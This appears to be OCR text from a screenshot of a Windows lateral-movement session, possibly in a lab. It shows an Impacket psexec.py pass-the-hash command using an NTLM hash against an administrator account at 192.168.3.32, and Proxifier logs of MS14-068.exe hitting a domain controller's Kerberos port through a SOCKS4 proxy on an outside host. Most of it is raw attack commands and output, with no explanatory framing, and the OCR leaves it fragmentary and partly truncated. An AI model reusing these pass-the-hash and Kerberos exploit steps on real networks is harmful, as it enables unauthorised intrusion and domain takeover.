 C:\Windows\System32\cmd.exe - D:\Myproject\venv\Scripts\python.exe psexec.py -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32
61% 61.1K/s
4.6K/s
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\Myproject\impacket-master\examples>D:\Myproject\venv\Scripts\python.exe psexec.py -hashes :518b98ad4
2d455c ./administrator@192.168.3.32
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.3.32.....
Proxifier
文件(F) 配置文件(P) 日志(L) 视图(V) 帮助(H)
.com
连接
应用程序 目标 时间/状态 规则 : 代理 已发送 已接收
python.exe 192.168.3.32:445 <1 秒 新建 : 47.94.236.117:56758 SO... 341 504
连接 流量 统计
[09.30 15:18:29] MS14-068.exe - 192.168.3.21:88 打开通过代理 47.94.236.117:36199 SOCKS4
[09.30 15:18:30] MS14-068.exe - 192.168.3.21:88 关闭，270 字节已发送，593 字节 已接收，生存期 00:01
[09.30 15:18:30] MS14-068.exe - 192.168.3.21:88 打开通过代理 47.94.236.117:36199 SOCKS4
[09.30 15:18:31] MS14-068.exe - 192.168.3.21:88 关闭，1342 字节 (1.31 KB)已发送，1212 字节 (1.18 KB) 已接收，生存期 00:01
[09.30 20:29:07] python.exe - 192.168.3.32:445 打开通过代理 47.94.236.117:56758 SOCKS4
就绪 1 个活动连接 下载 0 B/秒 上传 0 B/秒